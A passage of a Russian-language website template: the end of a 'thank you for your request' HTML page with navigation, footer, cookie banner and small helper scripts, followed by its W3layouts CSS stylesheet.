    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="css/owl.carousel.css" rel="stylesheet">
    <!-- Custom Theme files -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- web fonts -->

    <!-- for bootstrap working -->
    <script src="js/bootstrap.js"></script>
    <!-- //for bootstrap working -->
    <!-- responsiveslides -->
    <script src="js/responsiveslides.min.js"></script>

    <!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
    <div class="header-top">
        <div class="container">
            <p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>544971, Ивановская область, город Павловский Посад, пер. Гагарина, 29</p>
            <p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+7386287001789</p>

            <div class="clearfix"></div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="logo text-center">
            <h1><a href="index.html">   Новинка</a></h1>
        </div>
        <!-- navigation -->
        <div class="navigation">
            <div class="container">
                <nav class="navbar navbar-default">

                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
        <!-- //navigation -->


        <div class="clearfix"></div>
    </div>

</div>

<!-- //requried-jsfiles-for owl -->
<!--single-page-->
<div class="single-page">
    <header>
        <h2 class="heading text-center">Спасибо за вашу заявку!</h2>
    </header>
    <div class="container">
        <div class="col-md-10 single-page-left">
            <div class="single-page-info">
   <p>
       Спасибо за вашу заявку!
   </p>


            </div>

        </div>

        <div class="clearfix"></div>
    </div>
</div>
<!--//single-page-->

<!-- footer-section -->
<div class="footer">

    <div class="footer-bottom">
        <div class="container">
            <div class="copyrights col-md-10">
                <p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
            <div class="go-top col-md-2">
                <a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>
<file: css/style.css>
/*--
Author: W3layouts
Author URL: http://w3layouts.com
Distributor: http://bootstraptema.ru/
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
body{
	padding:0;
	margin:0;
    font-family: 'Open Sans', sans-serif;
	background:#FFF;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
@font-face {
   font-family: 'Dorsa-Regular';
   src: url(../fonts/Dorsa-Regular.ttf)format('truetype');
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;	
	padding:0;
	font-family: 'Dorsa-Regular';
}	
p{
	margin:0;
	font-family: 'Open Sans', sans-serif;
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
/*-- header-starts --*/
.header-top {
	padding:1.1em 0 0.85em;
	border-bottom: 1px solid #eee;
}
p.location {
	float:left;
	color:#999999;
	font-size:0.875em;
	width: 75%;
	margin-top: 3px;
}
p.phonenum {
	float:left;
	color:#999999;
	font-size:0.875em;
	margin-top: 3px;
}
span.glyphicon.glyphicon-earphone,span.glyphicon.glyphicon-map-marker {
    margin-right: 5px;
    font-size: 11px;
}
.social-icons  {
  float:right;
      margin-top: 2px;
}
.social-icons i {
  width: 18px;
  height: 18px;
  background: url('../images/img-sprite.png') no-repeat 0px 0px;
  display: inline-block;
  margin-right:3px;
}
.social-icons i:hover {
	opacity:0.5;
}
.social-icons ul li{
	display:inline-block;
}
a i.facebook {
  background-position: 0px 0px;
}
a i.twitter {
  background-position: -18px 0px;
}
a i.google-plus {
  background-position: -36px 0px;
}
a i.dribble {
  background-position: -54px 0px;
}
.header-bottom {
    padding: 2em 0;
}
.logo a {
    font-size: 2.5em;
    font-weight: 400;
    color: #3382C9;
    text-decoration: none;
    font-family: 'Dorsa-Regular';
    letter-spacing: 5px;
}
.navbar {
  border-radius: 0px;
  -web-kit-border-radius:0px;
  -o-border-radius:0px;
  -ms-border-radius:0px;
  -moz-border-radius:0px;
      border: none;
}
.nav-wil{
padding:0;
}
.navbar-default .navbar-nav > li > a{
    text-transform: capitalize;
    background: none;
    color: #020202;
    font-size: 1.1em;
    letter-spacing: 1px;
    font-weight: 400;
	padding:0;
}
.navbar-default {
	background-color:#fff;
}
.nav > li > a {
}
.navbar-nav {
	background:#fff;
	float: none;
	margin: 0;
    margin-top: 1.8em;
    text-align: center;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
      color: #337AB7;
    background-color: #fff;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #337AB7;
  background: none;
}
.navbar-default .navbar-collapse{
background:#fff;
}
.navbar {
	margin-bottom: 0px;
}
.navbar-nav > li {	
      display: inline-block;
  text-align:center;
  margin:0 2.5em;
  float: none;
}
.navbar-nav > li:last-child {
	border-right:none;
}
nav a {
	position: relative;
	display: inline-block;
	outline: none;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	font-size: 1.35em;
}
nav a:hover,
nav a:focus {
	outline: none;
}
.item-pic{
	position:relative;
}
.item-text {
	position: absolute;
    top: 13.5%;
    left: 10%;
    background-color: rgba(255, 255, 255, 0.77);
    width: 80%;
    height: 73%;
    text-align: center;
    padding: 7em 2em 0;
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.item-text p{
	color: #000;
    font-size: 1.2em;
    margin-bottom: 1em;
}
.item-text h5{
    color: #6E6E6E;
    font-size: 2.5em;
    margin: 0;
    letter-spacing: 2px;
	line-height:1.2em;
}
.item-text:hover {
	background-color:rgba(51, 130, 201, 0.59);
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
	color:#fff;
}
.item-text:hover p.s-para {
	color:#fff;
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.item-text:hover h5.s-heading {
	color:#fff;
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
/*--categories--*/
/* Caption Style 1 */
.grid {
	padding: 20px 20px 100px 20px;
	max-width: 1300px;
	margin: 0 auto;
	list-style: none;
	text-align: center;
}
.grid {
	display: inline-block;
	width: 440px;
	margin: 0;
	padding: 0px;
	text-align: left;
	position: relative;
}
.grid figure {
	margin: 0;
	position: relative;
}
.grid figure img {
	max-width: 100%;
	display: block;
	position: relative;
}
.grid figcaption {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	background: rgba(51, 130, 201, 0.59);
	color: #fff;
}
.grid figcaption span:before {
	content: ' ';
}
.grid figcaption a {
	text-align: center;
	padding: 9px 21px;
	font-size:1em;
	border-radius: 2px;
  -web-kit-border-radius:2px;
  -o-border-radius:2px;
  -ms-border-radius:2px;
  -moz-border-radius:2px;
	display: inline-block;
	background: #000;
	color: #fff;
	text-decoration:none;
}
.grid figcaption a:hover {
	background-color:#3382C9;
}
.cs-style-1 figcaption {
	height: 100%;
	width: 100%;
	opacity: 0;
	text-align: center;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}
.no-touch .cs-style-1 figure:hover figcaption,
.cs-style-1 figure.cs-hover figcaption {
	opacity: 1;
	-webkit-transform: translate(15px, 15px);
	-moz-transform: translate(15px, 15px);
	-ms-transform: translate(15px, 15px);
	transform: translate(15px, 15px);
}
.cs-style-1 figcaption h3 {
    font-size: 3em;
    letter-spacing: 3px;
    color: #fff;
    margin: 1em 0 0.5em 0;
}

.cs-style-1 figcaption span {
	font-size:1.1em;
	display: block;
}
.cs-style-1 figcaption a {
	margin-top: 3em;
}
/* Caption Style 1 */
.categories{
	text-align:center;
	padding:5em 0 8em; 
}
.cat-head h3{
	color:#000;
	font-size: 4em;
	letter-spacing:3px;
	    padding: 0;
}
.bikes h3{
	text-align:center;
}
.categorie-grids {
	margin-top:3em;
}
.cate-grid{	
	background-size: 100%;
	margin:0 12px;
	width:31%;
}
.cate-grid.grid:nth-child(4),.cate-grid.grid:nth-child(5) ,.cate-grid.grid:nth-child(6)  {
	margin-top: 3em;
}
.cate-grid h4 {
	color: #e21737;
	font-size: 1.5em;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 13px;
} 
.cate-grid p {
  color: #fff;
  font-size: 1.5em;
  font-weight: 300;
}
a.store {
	color: #fff;
	font-size: .95em;
	border: 2px solid #000;
	border-radius: 7px;
  -web-kit-border-radius:7px;
  -o-border-radius:7px;
  -ms-border-radius:7px;
  -moz-border-radius:7px;
	font-weight: 500;
	display: inline-block;
	padding: 0.7em 2.2em;
	margin-top: 1.5em;
}
a.store:hover{
	border:2px solid #e21737;
	color:#e21737;
}
/*-- welcome-starts --*/
.welcome {
	background:#fff;
	padding:6em 0 0 0;
}
.welcome h2{
      color: #000;
    font-size: 4em;
    letter-spacing: 3px;
	    padding: 0;
}
.welcome p {
	margin: 1em 0 0px 0;
	color: #929da5;
	font-size: 1em;
	line-height: 1.8em;
}
/*-- welcome-ends --*/
/*-- testimonials --*/
/*------------------ Slider Part starts Here----------*/
#slider4,
#slider3 {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0 auto;
}
.rslides_tabs {
	list-style: none;
	padding: 0;
	background: rgba(0,0,0,.25);
	box-shadow: 0 0 1px rgba(255,255,255,.3), inset 0 0 5px rgba(0,0,0,1.0);
	-moz-box-shadow: 0 0 1px rgba(255,255,255,.3), inset 0 0 5px rgba(0,0,0,1.0);
	-webkit-box-shadow: 0 0 1px rgba(255,255,255,.3), inset 0 0 5px rgba(0,0,0,1.0);
	font-size: 18px;
	list-style: none;
	margin: 0 auto 50px;
	max-width: 540px;
	padding: 10px 0;
	text-align: center;
	width: 100%;
}
.rslides_tabs li {
	display: inline;
	float: none;
	margin-right: 1px;
}
.rslides_tabs a {
	width: auto;
	line-height: 20px;
	padding: 9px 20px;
	height: auto;
	background: transparent;
	display: inline;
}
.rslides_tabs li:first-child {
	margin-left: 0;
}
.rslides_tabs .rslides_here a {
	background: rgba(255,255,255,.1);
	color: #fff;
	font-weight: bold;
}
.events {
	list-style: none;
}
.callbacks_container {
	position: relative;
	width: 100%;
}
.callbacks {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}
.callbacks li {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
}
.callbacks img {
	z-index: 1;
	height: auto;
	border: 0;
}
.rslides img {
    height: auto;
    border: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
  	position: absolute;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	top: 120%;
	opacity: 0.7;
	z-index: 3;
	text-indent: -9999px;
	overflow: hidden;
	text-decoration: none;
	height: 61px;
	width: 22px;
	margin-top: -65px;
	display: none;
}
.callbacks_nav:active {
	opacity: 1.0;
}
.callbacks_nav.next {
	left: auto;
	background-position: right top;
	right: 0;
}
a.callbacks_nav.callbacks1_nav.next {
	width: 24px;
	right: 45%;
}
a.callbacks_nav.callbacks1_nav.prev{
	width: 24px;
	right: 54%;
}
#slider3-pager a ,#slider4-pager a {
	display: inline-block;
}
#slider3-pager span,#slider4-pager span{
	float: left;
}
#slider3-pager span, #slider4-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
  -webkit-border-radius:30em;
  -o-border-radius:30em;
  -ms-border-radius:30em;
  -moz-border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a , #slider4-pager .rslides_here a {
	background: #FFF;
	border-radius:30em;
  -webkit-border-radius:30em;
  -o-border-radius:30em;
  -ms-border-radius:30em;
  -moz-border-radius:30em;
	opacity:1;
}
#slider3-pager a ,#slider4-pager a {
	padding: 0;
}
#slider3-pager li, #slider4-pager li{
	display:inline-block;
}
.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}
.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}
.rslides li{
	position: relative;
	display: block;
	float: left;
}
.rslides img {
	height: auto;
	border: 0;
	width:7%;
}
.callbacks_tabs{
	list-style: none;
	position: absolute;
	top: 103%;
	z-index: 999;
	left: 46%;
	padding: 0;
	margin: 0;
	left:46.5%;
}
.slider-top ul.social-slide{
	display:inline-flex;
	margin: 0px;
	padding: 0px;
}
ul.social-slide li i{
	width:70px;
	height:74px;
	background:url(../images/img-resources.png)no-repeat;
	display: inline-block;
	margin:0px 15px;
}
ul.social-slide li i.win{
	background-position:-6px 0px;
}
ul.social-slide li i.android{
	background-position:-110px 0px;
}
ul.social-slide li i.mac{
	background-position:-215px 0px;
}
.callbacks_tabs li{
	display: inline-block;
}
@media screen and (max-width: 600px) {
  .callbacks_nav {
    top: 47%;
}
}
/*----*/
.callbacks_tabs a{
	visibility: hidden;
}
.callbacks_tabs a:after {
	content: "\f111";
	font-size:0;
	font-family: FontAwesome;
	visibility: visible;
	display: block;
	display:inline-block;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
	border:2px solid #fff;
	height:13px;
    width:13px;
}
.callbacks_here a:after{
	background: #3382C9;
	border:2px solid #ffffff;
}
a.callbacks_nav.callbacks2_nav.prev {
	background: transparent url("../images/icons-sprite.png") no-repeat left top;
	width:41px;
	height:41px;
}
a.callbacks_nav.callbacks2_nav.next{
	background: transparent url("../images/icons-sprite.png") no-repeat -41px 0px;
	width:41px;
	height:41px;
}
a.callbacks_nav.callbacks2_nav.prev {
	left: 0% !important;
	top: 115%;
}
a.callbacks_nav.callbacks2_nav.next {
	right: 0% !important;
	top: 115%;
}
.second-slider{
	background:rgba(51, 130, 201, 0.51);
	padding:1em 0 3.5em;
	position:relative;
}
.second-slider:before{
	content: '';
    position: absolute;
    background: url(../images/cutter.png)no-repeat;
    background-size: 100% 100%;
    height: 79px;
    z-index: 9;
    top: -20%;
    width: 100%;
    transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
}
.second-slider:after{
	content: '';
    position: absolute;
    background: url(../images/cutter.png)no-repeat;
    background-size: 100% 100%;
    height: 79px;
    z-index: 9;
    top: 99.52%;
    width: 100%;
}
.sec-slid-info{
	padding:1.5em 0 0 0;
}
.sec-slid-info h3{
	margin:0;
	font-size:3em;
	color:#ffffff;
	font-weight:400;
	text-align:center;
	font-style:italic;
	line-height: 1.8em;
}
.sec-slid-info h4 {
	color:#fff;
	margin:0.2em 0 0.5em;
	font-size:2.3em;
	letter-spacing:3px;
}
.sec-slid-info p{
	font-size: 1.1em;
    color: #ffffff;
    text-align: center;
    line-height: 1.6em;
    width: 70%;
    margin: 0 auto;
}
h3.tes {
	color: #fff;
    font-size: 4em;
    letter-spacing: 3px;
	margin-bottom: 0.5em;
	    padding: 0;
}
/*-- testimonials-ends --*/
/*-- news-starts --*/
.news {
  padding: 7em 0;
}
.news-head h3 {
    color: #000;
    font-size: 4em;
    letter-spacing: 3px;
	    padding: 0;
}
.news-head p {
	color: #929da5;
	font-size: 1.1em;
	line-height: 1.8em;
}
.news-grids {
  margin-top: 1em;
}
.news-grid img{
  width: 100%;
}
img.zoom-img:hover {
  -webkit-transform: scale(1.15);
  -webkit-transition-timing-function: ease-out;
  -webkit-transition-duration: 750ms;
  -moz-transform: scale(1.15);
  -moz-transition-timing-function: ease-out;
  -moz-transition-duration: 750ms;
  overflow: hidden;
}
img.zoom-img {
  -webkit-transform: scale(1, 1);
  -webkit-transition-timing-function: ease-out;
  -webkit-transition-duration: 250ms;
  -moz-transform: scale(1, 1);
  -moz-transition-timing-function: ease-out;
  -moz-transition-duration: 250ms;
}
a.mask {
  text-decoration: none;
  overflow: hidden;
  display: block;
  display:block;
}
.news-grid a{
  color: #000;
  font-size: 1.1em;
  font-weight: 600;
  margin: 0 0 .2em 0;
  text-decoration:none;
}
a.admin {
    margin: 0 3px;
    font-size: 1em;
    color: #97BFE3;
    font-weight: 300;
}
a.admin:hover {
	text-decoration:underline;
}
.news-grid {
    margin-top: 4em;
}
a.button img {
	width: 5%;
	margin-top: 5px;
}
.news-grid a:hover{
	text-decoration:underline;
}
.news-grid span {
	color: #A7A7A7;
	font-size: 1em;
	line-height: 1.7em;
    margin: 0.3em 0 0.7em 0;
	display: block;
}
.news-info p {
	margin-top:0.8em;
	color: #929da5;
	font-size: 0.96em;
	line-height: 1.8em;
}
/*-- news-ends --*/
/*-- footer-starts --*/
.footer-top {
	background:url('../images/footer-top-bg.jpg') repeat;
	padding:5em 0 4em 0;
}
.footer-grid h5 {
	color: #fff;
    font-size: 2.2em;
    font-weight: 400;
    margin-bottom: 0.5em;
    padding: 0;
    letter-spacing: 3px;
    text-transform: Capitalize;
}
.footer-grid p {
	color:#9C9C9C;
	font-size:0.899em;
	font-weight:400;
	line-height:1.7em;
}
.footer-grid p a {
	color:#9C9C9C;
}
.footer-grid span {
	font-style:italic;
	color:#737171;
	font-size:0.875em;
	display:block;
	margin-bottom:1em;
}
.footer-bottom {
	background:#131313;
	padding:1.5em 0;
}
.footer-social-icons {
	float:left;
	margin-top:1em;
}
.copyrights {
	margin-top:0.5em;
}
.copyrights p {
	color:#898989;
	font-size:1em;
	font-weight:400;
}
.copyrights p a {
	color:#898989;
}
.copyrights p a:hover {
	color:#fff;
}
.go-top{
    width: 6%;
    float: right;
}
.go-top a {		
	background: #1b1a1b;
	padding: 6px 12px;
	display: block;
	border:1px solid #272727;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
}
/*-- footer-ends --*/
/*-- about-page-starts-here --*/
.who_we_are {
	padding: 6em 0 4em 0;
}
.about-top p {
	color: #000000;
  font-weight: 300;
  font-size: 0.965em;
  line-height: 1.8em;
  max-width: 810px;
  margin: 0 auto 13px;
  opacity: 0.7;
}
.about-top h5 {
	font-size: 1em;
    color: #000000;
    line-height: 1.7em;
    margin: 0 auto 13px;
    letter-spacing: 1px;
    max-width: 930px;
    font-family: 'Open Sans', sans-serif;
	padding: 0;
}
.about-top h3 {
	margin: 0 0px 0.3em 0;
    color: #000;
    font-size: 4em;
    letter-spacing: 3px;
}
.abt_img{
	width:80%;
	margin:5% auto 0;
}
.abt_img img{
	width:100%;
}
.why_choose_us {
	padding: 3em 0 4em 0;
	background: #3382C9;
}
.whyus p {
	color: #fff;
	font-size: 1em;
	line-height: 1.8em;
	margin: 15px 0 0 0;
}
.whyus span {
	margin-top: 15px;
    display: inline-block;
    width: 73px;
    height: 73px;
    background: #ffffff;
    color: #3382C9;
    text-align: center;
    font-size: 1.8em;
    line-height: 73px;
}
.why_choose_us h3 {
	  margin: 0 0px 0.3em 0;
    color: #fff;
    font-size: 4em;
    letter-spacing: 3px;
}
.ch-grid {
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
	width: 100%;
}

.ch-grid:after,
.ch-item:before {
	content: '';
    display: table;
}

.ch-grid:after {
	clear: both;
}

.ch-grid li {
	width: 250px;
	height: 250px;
	display: inline-block;
	margin: 20px;
}
.ch-item {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	position: relative;
	cursor: default;
	box-shadow: 
		inset 0 0 0 16px rgba(255,255,255,0.6),
		0 1px 2px rgba(0,0,0,0.1);
		
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.ch-img-1 { 
	background-image: url(../images/mem1.jpg);
	    background-size: 100% 100%;
}

.ch-img-2 { 
	background-image: url(../images/mem2.jpg);
	    background-size: 100% 100%;
}

.ch-img-3 { 
	background-image: url(../images/mem3.jpg);
	    background-size: 100% 100%;
}

.ch-info {
	position: absolute;
	background: rgba(51, 130, 201, 0.7);
	width: inherit;
	height: inherit;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	opacity: 0;
	
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	
	-webkit-backface-visibility: hidden;

}

.ch-info h4 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size:2.5em;
	margin: 0 30px;
	padding: 70px 0 0 0;
	height: 140px;
	font-weight:300;
	text-shadow:0 0 1px #fff, 0 1px 2px rgba(0,0,0,0.3);
	letter-spacing:2px;
}

.ch-info p {
	color: #fff;
	padding: 10px 5px;
	font-style: italic;
	margin: 0 30px;
	font-size: 12px;
	border-top: 1px solid rgba(255,255,255,0.5);
	opacity: 0;
	-webkit-transition: all 1s ease-in-out 0.4s;
	-moz-transition: all 1s ease-in-out 0.4s;
	-o-transition: all 1s ease-in-out 0.4s;
	-ms-transition: all 1s ease-in-out 0.4s;
	transition: all 1s ease-in-out 0.4s;
}

.ch-info p a {
	display: block;
	color: #fff;
	color: rgba(255,255,255,0.7);
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 9px;
	letter-spacing: 1px;
	padding-top: 4px;
	font-family: 'Open Sans', Arial, sans-serif;
}

.ch-info p a:hover {
	color: #000;
}

.ch-item:hover {
	box-shadow: 
		inset 0 0 0 1px rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.1);
}
.ch-item:hover .ch-info {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.ch-item:hover .ch-info p {
	opacity: 1;
}
.team {
	padding: 4em 0;
}
.team h3 {
	margin: 0 0px 0.3em 0;
    color: #000;
    font-size: 4em;
    letter-spacing: 3px;
}
/*-- about-page-ends-here --*/
/*-- typography-page-ends-here --*/
h2.heading {
    margin: 0 0px 0.3em 0;
    color: #000;
    font-size: 4em;
    letter-spacing: 3px;
}
.typrography {
    padding: 5em 0;
}
.grid_3 h3 {
	padding-bottom: .5em;
    font-size: 3em;
    letter-spacing: 3px;
    color: #3382C9;
}
.grid_4 h3 {
	color: #666161;
	padding-bottom:0;
	font-size: 2em;
    letter-spacing: 0;
}
.grid_4 h3 {
	padding: 12px 0;
}
.grid_5 h1, h2, h3, h4, h5, h6 {
	padding: 12px 0;
}
h3.first {
	    padding-bottom: .5em;
    font-size: 3em;
    letter-spacing: 3px;
    color: #3382C9;
}
.input-group {
    margin-bottom: 20px;
}
h3.bars {
    padding-bottom: .5em;
    font-size: 3em;
    letter-spacing: 3px;
    color: #3382C9;
}
.badge {
    background-color: #3382D3;
}
.page-header h1 {
    padding-bottom: .5em;
    font-size: 3em;
    letter-spacing: 3px;
    color: #3382C9;
}
section#tables h2 {
    padding-bottom: .5em;
    font-size: 3em;
    letter-spacing: 3px;
    color: #3382C9;
}
div#myTabContent {
    margin-top: 0.5em;
}
/*-- typography-page-ends-here --*/
/*--gallery-Part-Here --*/
.gallery {
	padding: 5em 0;
}
.recent_album{
	padding:0em 0px 5em;
}
.recent_album h3{
	text-align:center;
}
.gallery-bottom{
	margin-top:1.8em;
}
.gallery-left img{
	width:100%;
}
.gallery-left:hover img {
  -webkit-filter: grayscale(100%);
  opacity:8;
  transition: all 300ms!important;
  -webkit-transition: all 300ms!important;
  -moz-transition: all 300ms!important;
}
.gallery-left{
	position: relative;
}
.gallery-grid img{
	width:100%;
}
.gallery-grid:hover img {
  -webkit-filter: grayscale(100%);
  opacity:8;
  transition: all 300ms!important;
  -webkit-transition: all 300ms!important;
  -moz-transition: all 300ms!important;
}
.gallery-grid a {
    display: block;
}
.gallery-grid{
	padding: 0 5px;
	margin-top: 10px;
}
.gallery-1{
	margin-top:10px;
}
.gallery-1:nth-child(1){
	margin-top:0;
}
/*--gallery-Part-Ends-Here --*/
/*--single-page--*/
.single-page{
  padding:5em 0;
}
.sngl-title h3 a {
  text-decoration: none;
  transition:.5s all;
}
.sngl-title h3 a:hover{
  color:rgb(58, 205, 188);
}
.single-page h4 {
	font-size: 2.5em;
    font-weight: 500;
    color: #000;
    letter-spacing: 3px;
    margin-bottom: 0.8em;
    padding: 0;
}
.single-page-info a {
  display: block;
}
.sngl-title {
  margin-bottom: 5em;
}
.single-page-left  img {
  width: 100%;
}
.single-page-info h5 {
    font-size: 2.5em;
    letter-spacing: 2px;
    margin: 0.5em 0 0em;
    line-height: 1.6em;
    color: #3382C9;
	padding: 0;
}
.read-more-grids {
  padding-left: 0 !important;
}
.single-page p {
   color: #4d4949;
    font-size: 1em;
    line-height: 1.8em;
    font-weight: 300;
}
.comment-icons {
	border-top: 1px dashed rgb(95, 158, 160);
	border-bottom: 1px dashed rgb(95, 158, 160);
	padding: 1.5em 0;
	margin: 4em 0;
}
.comment-icons ul {
	margin: 0;
	padding: 0;
}
.comment-icons ul li {
	  display: inline-block;
  margin: 0 40px 0 0;
  color: #747474;
  font-size: 0.9em;
  font-weight: 300;
}
.comment-icons ul li span{
  color: #3382C9;
  font-size: 1em;
  margin-right: 6px;
  vertical-align: baseline;
}
.comment-icons ul li a{
  color: #747474;
  font-size: 1.05em;
  margin: 1em 0;
  display: inline;
    font-weight: 300;
}
.comment-icons ul li a:hover{
	color:#3382C9;
}
.related-posts {
  padding: 4em 0;
  margin: 0;
}
.related-posts h3{
	margin: 0 0 .6em .3em;
	font-size: 2.5em;
	font-weight: 400;
	color: #E4BB07;
}
.related-grids {
  padding-left: 0 !important;
}
.related-posts img{
	width: 100%;
}
.related-grids h5 {
  font-size: 15px;
}
.related-grids h5 a {
  color: #747474;
}
.related-grids h5  a:hover{
  color:#a6192e;
}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
  border-color: #146eb4;
}
.admin-text {
	border: 1px solid #f4f4f4;
	padding: 2em;
}
.admin-text h5 {
	font-size: 2.3em;
    margin: 0 0 0.6em 0;
    color: #010101;
    letter-spacing: 2px;
    padding: 0;
}
.admin-text-left {
	float: left;
	width: 11%;
}
.admin-text-right {
	float: right;
	width: 86%;
}
.admin-text-right p {
  color: #727272;
  font-size: 1em;
  margin: 0 0 1em;
}
.admin-text-right span {
  font-size: 15px;
  margin: 0 0 1em 0;
  font-weight: 500;
  color: #000000;
}
.admin-text-right span a {
	color:#000;
	text-decoration:none;
}
.admin-text-right span a:hover{
	color: #3382C9;
	transition:.5s all;
}
.cmnt-icon-right a {
	color: #3382C9;
}
.media.response-info {
  margin-top: 3em;
}
.response-info-mdl {
  margin: 1em 0px 1em 4em;
}
.response {
  margin-bottom: 5em;
}
.media-left.response-text-left {
  width: 11%;
}
.response-text h5 {
	font-size: 15px;
	font-weight: 600;
	margin: 0 0 1em 0;
	color: #fff;
}
